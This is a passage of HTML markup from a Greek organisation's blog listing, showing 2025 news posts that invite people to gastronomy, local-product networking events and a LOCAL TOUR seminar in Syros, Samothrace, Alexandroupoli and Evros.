				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae%cf%82-%ce%ba%ce%b1%ce%bb%cf%8e%ce%bd/" aria-label="Πρόσκληση Επίσκεψη Ανταλλαγής Καλών Πρακτικών «Ανάδειξη της Γαστρονομίας και των Ποιοτικών Τοπικών Προϊόντων» | Σύρος"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae%cf%82-%ce%ba%ce%b1%ce%bb%cf%8e%ce%bd/">Πρόσκληση Επίσκεψη Ανταλλαγής Καλών Πρακτικών «Ανάδειξη της Γαστρονομίας και των Ποιοτικών Τοπικών Προϊόντων» | Σύρος</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-06-03T13:42:25+03:00</span><span>3 Ιουνίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση Επίσκεψη Ανταλλαγής Καλών Πρακτικών «Ανάδειξη της Γαστρονομίας και των Ποιοτικών Τοπικών Προϊόντων» | Σύρος</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae%cf%82-%ce%ba%ce%b1%ce%bb%cf%8e%ce%bd/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3275" class="fusion-post-medium-alternate  post fusion-clearfix post-3275 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		9	</span>
	<span class="fusion-month-year">
		05, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b1%cf%83%cf%84/">ΠΡΟΣΚΛΗΣΗ ΣΕ ΤΟΠΙΚΗ ΔΙΚΤΥΩΣΗ ΚΑΙ ΓΑΣΤΡΟΝΟΜΙΚΕΣ ΚΟΙΝΟΤΗΤΕΣ ΣΤΗΝ ΣΑΜΟΘΡΑΚΗ</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL.jpg" data-id="3275" data-rel="iLightbox[gallery]" data-title="Γ.Ε.Ε. Logo EL" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b1%cf%83%cf%84/">
						ΠΡΟΣΚΛΗΣΗ ΣΕ ΤΟΠΙΚΗ ΔΙΚΤΥΩΣΗ ΚΑΙ ΓΑΣΤΡΟΝΟΜΙΚΕΣ ΚΟΙΝΟΤΗΤΕΣ ΣΤΗΝ ΣΑΜΟΘΡΑΚΗ					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b1%cf%83%cf%84/" aria-label="ΠΡΟΣΚΛΗΣΗ ΣΕ ΤΟΠΙΚΗ ΔΙΚΤΥΩΣΗ ΚΑΙ ΓΑΣΤΡΟΝΟΜΙΚΕΣ ΚΟΙΝΟΤΗΤΕΣ ΣΤΗΝ ΣΑΜΟΘΡΑΚΗ"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b1%cf%83%cf%84/">ΠΡΟΣΚΛΗΣΗ ΣΕ ΤΟΠΙΚΗ ΔΙΚΤΥΩΣΗ ΚΑΙ ΓΑΣΤΡΟΝΟΜΙΚΕΣ ΚΟΙΝΟΤΗΤΕΣ ΣΤΗΝ ΣΑΜΟΘΡΑΚΗ</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-05-09T10:16:10+03:00</span><span>9 Μαΐου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΣΕ ΤΟΠΙΚΗ ΔΙΚΤΥΩΣΗ ΚΑΙ ΓΑΣΤΡΟΝΟΜΙΚΕΣ ΚΟΙΝΟΤΗΤΕΣ ΣΤΗΝ ΣΑΜΟΘΡΑΚΗ</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b1%cf%83%cf%84/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3269" class="fusion-post-medium-alternate  post fusion-clearfix post-3269 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		5	</span>
	<span class="fusion-month-year">
		05, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b1%cf%83/">ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΤΟΠΙΚΗ ΔΙΚΤΥΩΣΗ ΚΑΙ ΓΑΣΤΡΟΝΟΜΙΚΕΣ ΚΟΙΝΟΤΗΤΕΣ ΣΤΗΝ ΑΛΕΞΑΝΔΡΟΥΠΟΛΗ</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL.jpg" data-id="3269" data-rel="iLightbox[gallery]" data-title="Γ.Ε.Ε. Logo EL" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b1%cf%83/">
						ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΤΟΠΙΚΗ ΔΙΚΤΥΩΣΗ ΚΑΙ ΓΑΣΤΡΟΝΟΜΙΚΕΣ ΚΟΙΝΟΤΗΤΕΣ ΣΤΗΝ ΑΛΕΞΑΝΔΡΟΥΠΟΛΗ					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b1%cf%83/" aria-label="ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΤΟΠΙΚΗ ΔΙΚΤΥΩΣΗ ΚΑΙ ΓΑΣΤΡΟΝΟΜΙΚΕΣ ΚΟΙΝΟΤΗΤΕΣ ΣΤΗΝ ΑΛΕΞΑΝΔΡΟΥΠΟΛΗ"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b1%cf%83/">ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΤΟΠΙΚΗ ΔΙΚΤΥΩΣΗ ΚΑΙ ΓΑΣΤΡΟΝΟΜΙΚΕΣ ΚΟΙΝΟΤΗΤΕΣ ΣΤΗΝ ΑΛΕΞΑΝΔΡΟΥΠΟΛΗ</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-05-05T13:30:57+03:00</span><span>5 Μαΐου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΤΟΠΙΚΗ ΔΙΚΤΥΩΣΗ ΚΑΙ ΓΑΣΤΡΟΝΟΜΙΚΕΣ ΚΟΙΝΟΤΗΤΕΣ ΣΤΗΝ ΑΛΕΞΑΝΔΡΟΥΠΟΛΗ</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%ba%cf%84%cf%85%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b1%cf%83/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3255" class="fusion-post-medium-alternate  post fusion-clearfix post-3255 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		2	</span>
	<span class="fusion-month-year">
		05, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%ce%b5%ce%bd%ce%b7%ce%bc%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9/">Πρόσκληση σε ενημερωτική-εκπαιδευτική δράση  Β3 «Τοπική Δικτύωση και Γαστρονομικές Κοινότητες» στην περιοχή παρέμβασης της ΟΤΔ (Κεντρικού και Νοτίου Έβρου)</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2022/09/Γ.Ε.Ε.-Logo-EL.jpg" data-id="3255" data-rel="iLightbox[gallery]" data-title="Γ.Ε.Ε. Logo EL" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%ce%b5%ce%bd%ce%b7%ce%bc%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9/">
						Πρόσκληση σε ενημερωτική-εκπαιδευτική δράση  Β3 «Τοπική Δικτύωση και Γαστρονομικές Κοινότητες» στην περιοχή παρέμβασης της ΟΤΔ (Κεντρικού και Νοτίου Έβρου)					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%ce%b5%ce%bd%ce%b7%ce%bc%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9/" aria-label="Πρόσκληση σε ενημερωτική-εκπαιδευτική δράση  Β3 «Τοπική Δικτύωση και Γαστρονομικές Κοινότητες» στην περιοχή παρέμβασης της ΟΤΔ (Κεντρικού και Νοτίου Έβρου)"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%ce%b5%ce%bd%ce%b7%ce%bc%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9/">Πρόσκληση σε ενημερωτική-εκπαιδευτική δράση  Β3 «Τοπική Δικτύωση και Γαστρονομικές Κοινότητες» στην περιοχή παρέμβασης της ΟΤΔ (Κεντρικού και Νοτίου Έβρου)</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-05-02T13:36:46+03:00</span><span>2 Μαΐου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση σε ενημερωτική-εκπαιδευτική δράση  Β3 «Τοπική Δικτύωση και Γαστρονομικές Κοινότητες» στην περιοχή παρέμβασης της ΟΤΔ (Κεντρικού και Νοτίου Έβρου)</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%ce%b5%ce%bd%ce%b7%ce%bc%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3245" class="fusion-post-medium-alternate  post fusion-clearfix post-3245 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		25	</span>
	<span class="fusion-month-year">
		04, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="300" height="202" src="https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-1-300x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-1-272x182.jpg 272w, https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-1-300x202.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-13/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για συμμμετοχή σε βιωματικό θεματικό σεμινάριο στα πλαίσια του LOCAL TOUR</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-1.jpg" data-id="3245" data-rel="iLightbox[gallery]" data-title="LOCAL_TOUR_FINAL_LOGO_RGB-MAIN" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-13/">
						Πρόσκληση Εκδήλωσης Ενδιαφέροντος για συμμμετοχή σε βιωματικό θεματικό σεμινάριο στα πλαίσια του LOCAL TOUR					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-13/" aria-label="Πρόσκληση Εκδήλωσης Ενδιαφέροντος για συμμμετοχή σε βιωματικό θεματικό σεμινάριο στα πλαίσια του LOCAL TOUR"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-13/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για συμμμετοχή σε βιωματικό θεματικό σεμινάριο στα πλαίσια του LOCAL TOUR</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-05-02T14:45:27+03:00</span><span>25 Απριλίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση Εκδήλωσης Ενδιαφέροντος για συμμμετοχή σε βιωματικό θεματικό σεμινάριο στα πλαίσια του LOCAL TOUR</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-13/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3230" class="fusion-post-medium-alternate  post fusion-clearfix post-3230 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		17	</span>
	<span class="fusion-month-year">
		04, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="300" height="202" src="https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-1-300x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-1-272x182.jpg 272w, https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-1-300x202.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

